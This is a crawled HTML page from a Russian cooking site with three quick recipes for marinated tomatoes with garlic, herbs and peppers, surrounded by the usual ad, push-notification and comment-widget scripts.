

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tomat.guru/solenya/pomidory/marinovannye-pomidory-s-dolkami-chesnoka-bystrogo-prigotovleniya.html
body_size: 12626
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Как сделать маринованные помидоры с чесноком: рецепты приготовления маринованных помидор быстрым способом</title>
<meta name="description" content="Секреты рецептов маринованных томатов с чесноком и зеленью быстрого приготовления, готовых к употреблению на следующий день. Полезные рекомендации специалистов."><meta name="keywords" content="помидор мариновать чеснок быстрый приготовление петрушка замариновывать"><link rel="canonical" href="https://tomat.guru/solenya/pomidory/marinovannye-pomidory-s-dolkami-chesnoka-bystrogo-prigotovleniya.html" />    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Как сделать маринованные помидоры с чесноком: рецепты приготовления маринованных помидор быстрым способом" property="og:title" />
<meta content="https://tomat.guru/solenya/pomidory/marinovannye-pomidory-s-dolkami-chesnoka-bystrogo-prigotovleniya.html" property="og:url" />
<meta content="https://tomat.guru/images/115455/bigCover.jpg" property="og:image" />
<meta content="Секреты рецептов маринованных томатов с чесноком и зеленью быстрого приготовления, готовых к употреблению на следующий день. Полезные рекомендации специалистов." name="og:description" />
<meta content="Информационный сайт tomat.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Секреты рецептов маринованных томатов с чесноком и зеленью быстрого приготовления, готовых к употреблению на следующий день. Полезные рекомендации специалистов."/>
<meta name="twitter:title" content="Как сделать маринованные помидоры с чесноком: рецепты приготовления маринованных помидор быстрым способом"/>
<meta name="twitter:site" content="@TomatGuru"/>
<meta name="twitter:domain" content="Информационный сайт tomat.guru"/>
<meta name="twitter:image:src" content="https://tomat.guru/images/115455/bigCover.jpg"/>
<meta name="twitter:creator" content="@TomatGuru"/>
    <link rel="publisher" href="https://plus.google.com/communities/108648998033032121021"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" type="text/css" href="/c/main.css?v=3.7">
    <!--intoHead-->
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/gDnP4ha6.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/varenya-i-zhele" rel="nofollow">Варения</a>
<li><a href="/zakuski-i-zagotovki" rel="nofollow">Заготовки</a>
</li><li><a href="/zakuski-i-zagotovki/griby" rel="nofollow">Грибы</a>
</li><li><a href="/zakuski-i-zagotovki/pomidory" rel="nofollow">Помидоры</a>
</li><li><a href="/napitki" rel="nofollow">Напитки</a>
</li>      
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
        <div class="a-top"><!-- Yandex.RTB R-A-242876-25 -->
<div id="yandex_rtb_R-A-242876-25"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-25",
                renderTo: "yandex_rtb_R-A-242876-25",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://tomat.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://tomat.guru/solenya" rel="v:url" property="v:title">Соленья</a></li><li typeof="v:Breadcrumb"><a href="https://tomat.guru/solenya/pomidory" rel="v:url" property="v:title">Помидоры</a></li><li><a href="https://tomat.guru/solenya/pomidory/marinovannye-pomidory-s-dolkami-chesnoka-bystrogo-prigotovleniya.html" rel="v:url" property="v:title">Маринованные помидоры с дольками чеснока быстрого приготовления</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/varenya-i-zhele" rel="nofollow">Варенья и желе</a>
                                <ul class="sub-menu">
                                <li><a href="/varenya-i-zhele/abrikosovoe" rel="nofollow">Абрикосовое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/vishnevoe" rel="nofollow">Вишневое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/grushevoe" rel="nofollow">Грушевое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/iz-shishek" rel="nofollow">Из шишек</a>
                                </li>
                                <li><a href="/varenya-i-zhele/iz-yagod" rel="nofollow">Из ягод</a>
                                </li>
                                <li><a href="/varenya-i-zhele/slivovoe" rel="nofollow">Сливовое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/yablochnoe" rel="nofollow">Яблочное</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/vina" rel="nofollow">Вина</a>
                              </li>
                          <li>
                <a href="/dzhemy-i-povidla" rel="nofollow">Джемы и повидла</a>
                              </li>
                          <li>
                <a href="/zagotovki-iz-myasa-i-ovoschey" rel="nofollow">Заготовки из мяса и овощей</a>
                                <ul class="sub-menu">
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/zamorozki" rel="nofollow">Заморозки</a>
                                </li>
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/zasolki" rel="nofollow">Засолки</a>
                                </li>
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/kolbasy" rel="nofollow">Колбасы</a>
                                </li>
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/marinovannye-produkty" rel="nofollow">Маринованные продукты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/zagotovki-iz-fruktov-i-yagod" rel="nofollow">Заготовки из фруктов и ягод</a>
                                <ul class="sub-menu">
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/varenya" rel="nofollow">Варенья</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/dzhemy" rel="nofollow">Джемы</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/kompoty" rel="nofollow">Компоты</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/marmelady" rel="nofollow">Мармелады</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/soki" rel="nofollow">Соки</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/suhofrukty" rel="nofollow">Сухофрукты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/zakuski-i-zagotovki" rel="nofollow">Закуски и заготовки</a>
                                <ul class="sub-menu">
                                <li><a href="/zakuski-i-zagotovki/baklazhany" rel="nofollow">Баклажаны</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/griby" rel="nofollow">Грибы</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/zhivaya-zamorozka" rel="nofollow">Живая заморозка</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/zelen" rel="nofollow">Зелень</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/kabachki" rel="nofollow">Кабачки</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/ogurcy" rel="nofollow">Огурцы</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/perec" rel="nofollow">Перец</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/pomidory" rel="nofollow">Помидоры</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/salaty" rel="nofollow">Салаты</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/svekla" rel="nofollow">Свекла</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/sliva" rel="nofollow">Слива</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/tykva" rel="nofollow">Тыква</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/fasol" rel="nofollow">Фасоль</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/fruktovo-yagodnye" rel="nofollow">Фруктово-ягодные</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/napitki" rel="nofollow">Напитки</a>
                                <ul class="sub-menu">
                                <li><a href="/napitki/vino" rel="nofollow">Вино</a>
                                </li>
                                <li><a href="/napitki/kompoty" rel="nofollow">Компоты</a>
                                </li>
                                <li><a href="/napitki/soki" rel="nofollow">Соки</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/podlivki-i-sousy" rel="nofollow">Подливки и соусы</a>
                                <ul class="sub-menu">
                                <li><a href="/podlivki-i-sousy/adzhika" rel="nofollow">Аджика</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/zapravki" rel="nofollow">Заправки</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/ketchupy" rel="nofollow">Кетчупы</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/lecho" rel="nofollow">Лечо</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/tkemali" rel="nofollow">Ткемали</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/poleznye-sovety" rel="nofollow">Полезные советы</a>
                              </li>
                          <li>
                <a href="/recepty-blyud" rel="nofollow">Рецепты блюд</a>
                                <ul class="sub-menu">
                                <li><a href="/recepty-blyud/gribnye-blyuda" rel="nofollow">Грибные блюда</a>
                                </li>
                                <li><a href="/recepty-blyud/kashi" rel="nofollow">Каши</a>
                                </li>
                                <li><a href="/recepty-blyud/salaty" rel="nofollow">Салаты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/solenya" rel="nofollow">Соленья</a>
                                <ul class="sub-menu">
                                <li><a href="/solenya/kapusta" rel="nofollow">Капуста</a>
                                </li>
                                <li><a href="/solenya/ogurcy" rel="nofollow">Огурцы</a>
                                </li>
                                <li class="active"><a href="/solenya/pomidory" rel="nofollow">Помидоры</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
                          <div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
              <script>document.write(base64_decode('[base64]/RgtGLINCy0LrRg9GB0L3Ri9GFINGB0LDQu9Cw0YLQvtCyINC40Lcg0L/QvtC80LjQtNC+0YAg0L3QsCDQt9C40LzRgzwvZGl2PjxwPtCh0LDQu9Cw0YLRiyDQuNC3INC/0L7QvNC40LTQvtGAINC90LAg0LfQuNC80YM6INC+0YHQvtCx0LXQvdC90L7RgdGC0Lgg0L/RgNC40LPQvtGC0L7QstC70LXQvdC40Y8sINGA0LXRhtC10L/[base64]/0L7RgdC+0LHRiyDQv9GA0LjQs9C+0YLQvtCy0LvQtdC90LjRjyDQsiDQtNC+0LzQsNGI0L3QuNGFINGD0YHQu9C+0LLQuNGP0YU8L2Rpdj48cD7QmtCw0Log0LzQvtC20L3QviDRhdGA0LDQvdC40YLRjCDQsdCw0LfQuNC70LjQuiDQt9C40LzQvtC5OiDRgdC/[base64]'));</script>
                        <div id="insertAskExpHere" data-authorurl="/expert/karetnikova.html" data-avatar="/avatars/1/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Каретникова Вера Борисовна" data-vname="Веры Борисовны"></div>
                          <div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-242876-23 -->
<div id="yandex_rtb_R-A-242876-23"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-23",
                renderTo: "yandex_rtb_R-A-242876-23",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tomatsidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="7691050625"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
                      </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://tomat.guru/images/115455/bigCover.jpg">
<meta itemprop="description" content="Секреты рецептов маринованных томатов с чесноком и зеленью быстрого приготовления, готовых к употреблению на следующий день. Полезные рекомендации специалистов.">

<h1 itemprop="name" id="article-title">Маринованные помидоры с дольками чеснока быстрого приготовления</h1>
<div itemprop="articleBody" class="articleBody">
<p><img src="/images/115455/marinovannye-pomidory-s-chesnokom.jpg" alt="Рецепты быстрого приготовления маринованных помидор с дольками чеснока" title="Как сделать маринованные помидоры с дольками чеснока" width="300" height="220" class="alignleft">Помидорчики – это настоящая кладезь витаминов и полезных компонентов. Летом, когда свежие овощи начинают приедаться, помимо засолов на зиму, можно приготовить солёные маринованные помидоры и на скорую руку. Это не только очень вкусно, но и полезно. Ведь томаты красных сортов совершенно не теряют свои полезные и целительные элементы при мариновании быстрым способом.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#pochemu">Почему популярны маринованные помидоры</a><ul>
<li><a href="#pomidory">Помидоры, маринованные с чесноком быстрого приготовления</a></li>
<li><a href="#pomidory-po-bystromu">Помидоры по-быстрому с чесноком и зеленью</a></li></ul></li>
<li><a href="#">«Быстрые» помидоры с чесноком и перцами</a></li>
</ul>
</div> <!--/noindex-->



<h2 id="pochemu">Почему популярны маринованные помидоры</h2>



<p><img src="/images/115453/marinovannye-pomidory.jpg" alt="Положительные свойства и преимущества маринованных помидор" title="Почему популярны маринованные помидоры" width="300" height="198" class="alignright">Все любят и ценят маринованные помидоры. Такая закуска всегда желанна на столе и отлично подходит к множеству блюд, будь то мясо, птица или картофель. Особенно всеми любимы помидоры, маринованные по-быстрому. Во-первых, такой способ маринования очень выручает, когда быстро нужны вкусные помидорчики <strong>с кислинкой и оригинальным вкусом</strong>.</p>

<p>А, во-вторых, подобные рецепты <strong>не отличаются сложностью</strong> и готовятся томаты всего от 5–12 часов до суток в зависимости от рецептуры. Чтобы приготовить вкусные томаты быстрого приготовления, нужны помидоры, маринад и специи. В качестве специй и добавок можно брать пряности, базилик и другие травы, чеснок, сладкий либо острый перец, лук, тмин, петрушку и т. д.</p>

<p>Большую популярность в качестве домашних заготовок у хозяек имеют рецепты маринованных помидор <strong>с чесноком и петрушкой</strong>. Зубчики чеснока и свежая зелень придают особый аромат, пикантность и вкус солёным помидорам.</p>

<p>Это не только отличная закуска на праздничном столе, но и вполне подходит <strong>для повседневного ужина и обеда</strong>. На приготовление маринада и компонентов для рецепта уйдёт не больше 20–30 минут, а уже на следующий день можно наслаждаться вкусным блюдом.</p>

<p>Время приготовления и засола больше, чем время, в течение которого съедаются такие томаты! Это единственный минус быстрого рецепта приготовления томатов. Так как получается вкусно, полезно и очень быстро с минимальными затратами.</p>

<h3 id="pomidory">Помидоры, маринованные с чесноком быстрого приготовления</h3>

<p>Для рецепта необходимо 2 кг небольших помидоров, 10 средних зубчиков чеснока и небольшой зонтик укропа. Для маринада потребуется: 100 мл уксуса (столового), 1 литр воды, соль 2 стол. л., сахар-песок 3–4 стол. л.</p>

<ul class="accentblue">
	<li><img src="/images/115452/marinovanie-pomidor-s-chesnokom.jpg" alt="Способ маринования помидор с чесноком" title="Как сделать маринованные помидоры с дольками чеснока быстрого приготовления" width="300" height="199" class="alignright">Помидорчики очисть от кожицы (предварительно подержать в кипятке полминуты).</li>
	<li>Порезать чеснок и укроп.</li>
	<li>Сложить помидоры в ёмкость, посыпая смесью из чесночных долек и укропа, — добавить в воду сахар, соль. Дать маринаду закипеть. Немного остудить и влить уксус.</li>
	<li>Залить томаты готовым маринадом. Оставить ёмкость с маринованными помидорами на полдня.</li>
	<li>Хранить строго в холодильнике.</li>
</ul>

<p>Помидорчики получаются вкусными и <strong>с лёгким чесночным вкусом</strong>.</p>

<p><iframe src="https://www.youtube.com/embed/FlJhfqQD6ZU"></iframe></p>

<h3 id="pomidory-po-bystromu">Помидоры по-быстрому с чесноком и зеленью</h3>

<p>Есть маринованные томаты по такому рецепту можно будет уже через сутки после засолки.</p>

<p>Ингредиенты (из расчёта на килограмм овощей):</p>

<ul class="accentblue">
	<li><img src="/images/115456/marinovannye-pomidory-s-chesnokom-i-zelenyu.jpg" alt="Рецепт маринования помидор с дольками чеснока и зеленью" title="Как сделать маринованные помидоры с чесноком и зеленью" width="300" height="201" class="alignright">1 кг томатов;</li>
	<li>чеснок (необходимо брать на 1 средний помидор 1 зубок чеснока);</li>
	<li>немного петрушки;</li>
	<li>укроп по вкусу;</li>
	<li>соль и сахарный песок (соответственно 2 и 3 стол. л.);</li>
	<li>перец-горох (5–8 ед.);</li>
	<li>лист лавровый (1–2 ед.);</li>
	<li>вода для маринадного раствора и 50 мл уксуса (яблочный или столовый).</li>
</ul>

<p><strong>Промыть томаты и зелень</strong>. На основание кастрюли или другой ёмкости выложить перец-горох, лавровый лист, порезанный чеснок и помидорчики с петрушкой и укропом.</p>

<p><strong>Приготовить маринад</strong>: довести до кипения воду, растворить соль и сахарный песок, дать немного остыть и вылить в воду уксус.</p>

<p>Залить остывшим маринадом помидоры, накрыть резервуар крышкой. Затем убрать помидоры мариноваться в холодильник на сутки.</p>

<p><iframe src="https://www.youtube.com/embed/nPwiirgrqMk"></iframe></p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="">«Быстрые» помидоры с чесноком и перцами</h2>



<p>Для этого рецепта необходим следующий состав продуктов:</p>

<ul class="accentblue">
	<li><img src="/images/115459/marinovannye-pomidory-s-chesnokom-i-pertsami.jpg" alt="Рецепт маринования помидор с дольками чеснока и перцами" title="Как сделать маринованные помидоры с чесноком и перцами" width="300" height="225" class="alignright">1 кг томатов среднего размера;</li>
	<li>чеснок (1 крупная головка);</li>
	<li>2 сладких перца;</li>
	<li>пучок зелени;</li>
	<li>морковь;</li>
	<li>1 острый перец Чили;</li>
	<li>оливковое масло;</li>
	<li>уксус (можно взять винный или яблочный).</li>
</ul>

<p>Помытые томаты и морковь следует <strong>выложить в банки</strong>. Овощи нужно залить заправкой.</p>

<p>Приготовление заправки:</p>

<ol class="accentblue">
	<li>Сладкий и острый перцы мелко порезать вместе с зеленью и чесночными дольками.</li>
	<li>Смешать 1 стол. л. соли, 4–5 стол. л. оливкового масла, 2 стол. л. уксуса и 3–4 стол. л. сахарного песка.</li>
	<li>Интенсивно и тщательно перемешать всю полученную смесь.</li>
</ol>

<p>Затем <strong>залить ароматной заправкой</strong> томаты. Встряхнуть ёмкость и убрать в прохладное место на 4–5 часов. Хранить маринованные томаты только в холодильнике, плотно закрывая ёмкость с засолкой крышкой.</p>

<p>Все рецепты оригинальны и одновременно <strong>просты в приготовлении</strong>. Здесь не требуется искать особые продукты или специи для маринада, так как чеснок и петрушка имеются на любой кухне. Поэтому с такой задачей, как замаринованные помидоры с чесноком быстрого приготовления справится любая начинающая хозяйка.</p>

<p>Эта ароматная маринованная закуска из томатов очень хорошо выручит в летнее время. Когда свежие овощи в шаговой доступности и ими уже не удивить гостей или домашних, а организм требует уже чего-нибудь кисленького, солёного и пряного!</p>

<p>Благодаря простым и пошаговым способам готовки томаты быстрого приготовления – это прекрасная возможность на скорую руку приготовить к обеду или ужину <strong>ароматную засолку</strong>. Остроту маринада для подобных рецептов можно усилить, добавив красный острый перец или небольшое количество лука.</p>

<p><iframe src="https://www.youtube.com/embed/SjdQdu_fUzQ"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="yandex_rtb_R-A-242876-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-3",
                renderTo: "yandex_rtb_R-A-242876-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>
<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="45">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/2/smallpreview.png" alt="Фотография Галины Александровны" class="authorava" width=40 height=40>
		<a href="/expert/platonova.html" rel="nofollow" class="authorlink">Платонова Галина Александровна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="14299" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">45</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/116019/bigCover.jpg);">
      <a href="/solenya/pomidory/kak-na-zimu-solyat-pomidory-v-bankah-recepty.html" title="Рецепт соленых помидор">Как на зиму солят помидоры в банках: рецепты</a>
    </div>
      <div class="item" style="background-image: url(/images/116365/bigCover.jpg);">
      <a href="/solenya/pomidory/marinovannye-zelenye-sochnye-pomidory-poshagovye-recepty-s-kartinkami.html" title="Учимся мариновать помидоры">Маринованные зеленые сочные помидоры. Пошаговые рецепты с картинками</a>
    </div>
      <div class="item" style="background-image: url(/images/117821/bigCover.jpg);">
      <a href="/solenya/pomidory/recepty-zakrutki-zelenyh-pomidor-v-kastryule-na-zimu.html" title="Рецепт приготовления зеленых помидор">Рецепты Закрутки зелёных помидор в кастрюле на зиму</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-242876-24 -->
<div id="yandex_rtb_R-A-242876-24"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-24",
                renderTo: "yandex_rtb_R-A-242876-24",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 124,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="trenktir" style="clear: both">
<div data-autoload="yes" data-id="121" class="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk"></div>
<script type="text/javascript" src="//trenktir.com" id="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk-id"></script>
</div>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-242876-21 -->
<div id="yandex_rtb_R-A-242876-21"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-21",
                renderTo: "yandex_rtb_R-A-242876-21",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
                  </div>
